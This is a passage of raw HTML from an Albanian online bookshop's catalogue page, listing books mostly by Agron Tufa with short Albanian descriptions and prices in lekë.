Uni-versi i secilit pasqyrohet kokëposhtë e shkrihet Un-iversi i Madh un-itetin. Mirazh është një eksperiment poetik që ia shton vlerat poezisë tonë</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2338" href="#" rel="2338" onclick="WishlistCart('wishlist_block_list', 'add', '2338', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/poezi/2936-kafsha-apo-fantazma.html" title="Kafsha apo fantazma" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7257-home_default/kafsha-apo-fantazma.jpg" alt="Kafsha apo fantazma" title="Kafsha apo fantazma" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/poezi/2936-kafsha-apo-fantazma.html" rel="https://bukinist.al/en/poezi/2936-kafsha-apo-fantazma.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/poezi/2936-kafsha-apo-fantazma.html" rel="https://bukinist.al/en/poezi/2936-kafsha-apo-fantazma.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/poezi/2936-kafsha-apo-fantazma.html" title="Kafsha apo fantazma" itemprop="url" > Kafsha apo fantazma </a></h5><p class="product-desc" itemprop="description"> Duke na ofruar një udhëtim sa perceptiv aq edhe emocional në vargjet e tij, Tufa na ofron lexime brenda lekurës së njeriut që shpesh e përdor si shtrojë të ndjesive të veta autoironinë. Nuk synon magjepsjen, por të menduarin. Kërkon Sizifin për të ringritur gurin e jetës, edhe në qoftë se do ta shohim duke u rrokullisur sërish. Ky libër u shpall më i miri...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2936" href="#" rel="2936" onclick="WishlistCart('wishlist_block_list', 'add', '2936', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/2937-dueli.html" title="Dueli HC" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7258-home_default/dueli.jpg" alt="Dueli" title="Dueli" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/2937-dueli.html" rel="https://bukinist.al/en/drame/2937-dueli.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/2937-dueli.html" rel="https://bukinist.al/en/drame/2937-dueli.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/2937-dueli.html" title="Dueli HC" itemprop="url" > Dueli HC </a></h5><p class="product-desc" itemprop="description"> Marrëdhënia midis persekutorit, viktimës dhe mbrojtësit të saj (dalëzotësit) është shumë e ndërlikuar. Sidoqoftë, në letërsinë klasike ndeshim një skemë estetike tepër të konsumuar dhe të ngurtë të këtyre marrëdhënieve.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2937" href="#" rel="2937" onclick="WishlistCart('wishlist_block_list', 'add', '2937', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/poezi/5399-avangarde-engjejsh.html" title="Avangarde engjejsh" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11476-home_default/avangarde-engjejsh.jpg" alt="Avangarde engjejsh" title="Avangarde engjejsh" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/poezi/5399-avangarde-engjejsh.html" rel="https://bukinist.al/en/poezi/5399-avangarde-engjejsh.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/poezi/5399-avangarde-engjejsh.html" rel="https://bukinist.al/en/poezi/5399-avangarde-engjejsh.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/poezi/5399-avangarde-engjejsh.html" title="Avangarde engjejsh" itemprop="url" > Avangarde engjejsh </a></h5><p class="product-desc" itemprop="description"> Agron Tufa ka studiuar për gjuhë dhe letërsi në Fakultetin Filologjik të Tiranës dhe në Institutin e Letërsisë Gorki 1994-1999, Moskë. Studimet pasuniversitare i kreu për Filozofi artesh në Institutin e Kulturave Europiane 1999 - 2001, ku dhe magjistroi. Është lektor i Letërsinë së Huaj të shekullit XX, në UT. Ka botuar fillimisht poezi, ese, përkthime,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5399" href="#" rel="5399" onclick="WishlistCart('wishlist_block_list', 'add', '5399', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/psychological/5416-fabula-rasa.html" title="Fabula rasa" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11493-home_default/fabula-rasa.jpg" alt="Fabula rasa" title="Fabula rasa" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/psychological/5416-fabula-rasa.html" rel="https://bukinist.al/en/psychological/5416-fabula-rasa.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/psychological/5416-fabula-rasa.html" rel="https://bukinist.al/en/psychological/5416-fabula-rasa.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/psychological/5416-fabula-rasa.html" title="Fabula rasa" itemprop="url" > Fabula rasa </a></h5><p class="product-desc" itemprop="description"> Personazhi i Agron Tufës, përmes një dueli real dhe metaforik vihet në kërkim të vetvetes drejt shpalimit të shtresimeve të identitetit moral, psikologjik, drejt profilit shpirtëror.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5416" href="#" rel="5416" onclick="WishlistCart('wishlist_block_list', 'add', '5416', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/5480-dueli-sc.html" title="Dueli (SC)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11557-home_default/dueli-sc.jpg" alt="Dueli (SC)" title="Dueli (SC)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/5480-dueli-sc.html" rel="https://bukinist.al/en/drame/5480-dueli-sc.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/5480-dueli-sc.html" rel="https://bukinist.al/en/drame/5480-dueli-sc.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/5480-dueli-sc.html" title="Dueli (SC)" itemprop="url" > Dueli (SC) </a></h5><p class="product-desc" itemprop="description"> Marrëdhënia midis persekutorit, viktimës dhe mbrojtësit të saj (dalëzotësit) është shumë e ndërlikuar. Sidoqoftë, në letërsinë klasike ndeshim një skemë estetike tepër të konsumuar dhe të ngurtë të këtyre marrëdhënieve.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5480" href="#" rel="5480" onclick="WishlistCart('wishlist_block_list', 'add', '5480', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bukinist-s-prize-2017/6116-merkuna-e-zeze.html" title="Merkuna e zeze" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12509-home_default/merkuna-e-zeze.jpg" alt="Mërkuna e zezë" title="Mërkuna e zezë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bukinist-s-prize-2017/6116-merkuna-e-zeze.html" rel="https://bukinist.al/en/bukinist-s-prize-2017/6116-merkuna-e-zeze.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bukinist-s-prize-2017/6116-merkuna-e-zeze.html" rel="https://bukinist.al/en/bukinist-s-prize-2017/6116-merkuna-e-zeze.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bukinist-s-prize-2017/6116-merkuna-e-zeze.html" title="Merkuna e zeze" itemprop="url" > Merkuna e zeze </a></h5><p class="product-desc" itemprop="description"> Bota shqiptare është e mbushur me magjira dhe gratë shqiptare dinë plot gjëra për to. Romani "Mërkuna e Zezë " i shkrimtarit Agron Tufa është mbledhja e tërë kësaj përvoje femërore të sjellë në një libër, që me një hap të shpejtë e pa shumë stërhollime (në plan të parë) eksploron atë pjesë të thellë mistike që kanë gratë përbrenda, e cila fillon nga mitra...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6116" href="#" rel="6116" onclick="WishlistCart('wishlist_block_list', 'add', '6116', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/psychological/8002-fabula-rasa.html" title="Fabula Rasa" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16910-home_default/fabula-rasa.jpg" alt="Fabula Rasa" title="Fabula Rasa" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/psychological/8002-fabula-rasa.html" rel="https://bukinist.al/en/psychological/8002-fabula-rasa.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/psychological/8002-fabula-rasa.html" rel="https://bukinist.al/en/psychological/8002-fabula-rasa.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/psychological/8002-fabula-rasa.html" title="Fabula Rasa" itemprop="url" > Fabula Rasa </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8002" href="#" rel="8002" onclick="WishlistCart('wishlist_block_list', 'add', '8002', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html" title="Nga hiri i te vdekurve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17866-home_default/nga-hiri-i-te-vdekurve.jpg" alt="Nga hiri i te vdekurve" title="Nga hiri i te vdekurve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html" rel="https://bukinist.al/en/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html" rel="https://bukinist.al/en/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/8798-nga-hiri-i-te-vdekurve.html" title="Nga hiri i te vdekurve" itemprop="url" > Nga hiri i te vdekurve </a></h5><p class="product-desc" itemprop="description"> Një libër me ese kulturologjike ku shkrimtari trajton raportet e tij me fëmijërinë, vendlindjen, kulturën, traditën, ideologjinë, gjuhën, historinë dhe artin e të shkruarit. Përmes stilit të tij ekspresiv, dinamik e sugjestiv, Tufa në këto ese bën një guidë meditative nëpër stacione të trazuara të së shkuarës dhe bashkëkohësisë dhe në sëmundjet e...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8798" href="#" rel="8798" onclick="WishlistCart('wishlist_block_list', 'add', '8798', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/8799-thembra-e-akcilit-miniatura.html" title="Thembra e Akcilit - Miniatura" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17865-home_default/thembra-e-akcilit-miniatura.jpg" alt="Thembra e Akcilit - Miniatura" title="Thembra e Akcilit - Miniatura" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/8799-thembra-e-akcilit-miniatura.html" rel="https://bukinist.al/en/tregim-novele/8799-thembra-e-akcilit-miniatura.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/8799-thembra-e-akcilit-miniatura.html" rel="https://bukinist.al/en/tregim-novele/8799-thembra-e-akcilit-miniatura.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/8799-thembra-e-akcilit-miniatura.html" title="Thembra e Akcilit - Miniatura" itemprop="url" > Thembra e Akcilit - Miniatura </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8799" href="#" rel="8799" onclick="WishlistCart('wishlist_block_list', 'add', '8799', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html" title="Letersia dhe procesi letrar ne shekullin XX" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17869-home_default/letersia-dhe-procesi-letrar-ne-shekullin-xx.jpg" alt="Letërsia dhe procesi letrar në shekullin XX" title="Letërsia dhe procesi letrar në shekullin XX" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html" rel="https://bukinist.al/en/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html" rel="https://bukinist.al/en/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/studime-kritike/8800-letersia-dhe-procesi-letrar-ne-shekullin-xx.html" title="Letersia dhe procesi letrar ne shekullin XX" itemprop="url" > Letersia dhe procesi letrar ne shekullin XX </a></h5><p class="product-desc" itemprop="description"> Monografia “Letërsia dhe procesi letrar në shekullin XX” synon të përmbushë një njohje sa më përfaqësuese të peizazhit europian e më gjerë në kulturat letrare përgjatë shekullit XX.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8800" href="#" rel="8800" onclick="WishlistCart('wishlist_block_list', 'add', '8800', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html" title="Zonja Asnjeri dhe Zoti Askurrkush" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18047-home_default/zonja-asnjeri-dhe-zoti-askurrkush.jpg" alt="Zonja Asnjeri dhe Zoti Askurrkush" title="Zonja Asnjeri dhe Zoti Askurrkush" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html" rel="https://bukinist.al/en/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html" rel="https://bukinist.al/en/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html" title="Zonja Asnjeri dhe Zoti Askurrkush" itemprop="url" > Zonja Asnjeri dhe Zoti Askurrkush </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8951" href="#" rel="8951" onclick="WishlistCart('wishlist_block_list', 'add', '8951', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html" title="Kur kendonin gjelat e trete" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18316-home_default/kur-kendonin-gjelat-e-trete.jpg" alt="Kur kendonin gjelat e trete" title="Kur kendonin gjelat e trete" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html" rel="https://bukinist.al/en/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html" rel="https://bukinist.al/en/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/9167-kur-kendonin-gjelat-e-trete.html" title="Kur kendonin gjelat e trete" itemprop="url" > Kur kendonin gjelat e trete </a></h5><p class="product-desc" itemprop="description"> Prozat e këtij libri nuk kanë të bëjnë me përkufizimet teoriko-akademike apo shkollareske mbi zhanret (kufitare apo jokufitare). Ato janë autorrëfime, përshkrime, skena e situata, monologje në çastet kritike të minutës fatale para fytyrës së vdekjes.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9167" href="#" rel="9167" onclick="WishlistCart('wishlist_block_list', 'add', '9167', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/9996-thembra-e-akcilit-zambaku.html" title="Thembra e Akcilit - Zambaku" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19418-home_default/thembra-e-akcilit-zambaku.jpg" alt="Thembra e Akcilit - Zambaku" title="Thembra e Akcilit - Zambaku" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/9996-thembra-e-akcilit-zambaku.html" rel="https://bukinist.al/en/oferta-25/9996-thembra-e-akcilit-zambaku.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/9996-thembra-e-akcilit-zambaku.html" rel="https://bukinist.al/en/oferta-25/9996-thembra-e-akcilit-zambaku.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/9996-thembra-e-akcilit-zambaku.html" title="Thembra e Akcilit - Zambaku" itemprop="url" > Thembra e Akcilit - Zambaku </a></h5><p class="product-desc" itemprop="description"> Prozat e shkurtra të këtij libri kanë një dallim thelbësor nga krijimtaria ime artistike në poezi, prozë të gjatë apo ese. Diku më shumë, diku më pak, në këto proza të shkurtra ndërthuren elemente dhe të poezisë, dhe të prozës romanore, dhe të esesë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9996" href="#" rel="9996" onclick="WishlistCart('wishlist_block_list', 'add', '9996', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/onufri/11427-aty-te-portat-skee.html" title="Aty te portat Skée" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21406-home_default/aty-te-portat-skee.jpg" alt="Aty te portat Skée" title="Aty te portat Skée" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/onufri/11427-aty-te-portat-skee.html" rel="https://bukinist.al/en/onufri/11427-aty-te-portat-skee.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/onufri/11427-aty-te-portat-skee.html" rel="https://bukinist.al/en/onufri/11427-aty-te-portat-skee.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/onufri/11427-aty-te-portat-skee.html" title="Aty te portat Skée" itemprop="url" > Aty te portat Skée </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11427" href="#" rel="11427" onclick="WishlistCart('wishlist_block_list', 'add', '11427', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/onufri/11966-ngjizja-e-paperlyeme.html" title="Ngjizja e papërlyeme" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22086-home_default/ngjizja-e-paperlyeme.jpg" alt="Ngjizja e papërlyeme" title="Ngjizja e papërlyeme" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/onufri/11966-ngjizja-e-paperlyeme.html" rel="https://bukinist.al/en/onufri/11966-ngjizja-e-paperlyeme.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/onufri/11966-ngjizja-e-paperlyeme.html" rel="https://bukinist.al/en/onufri/11966-ngjizja-e-paperlyeme.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/onufri/11966-ngjizja-e-paperlyeme.html" title="Ngjizja e papërlyeme" itemprop="url" > Ngjizja e papërlyeme </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11966" 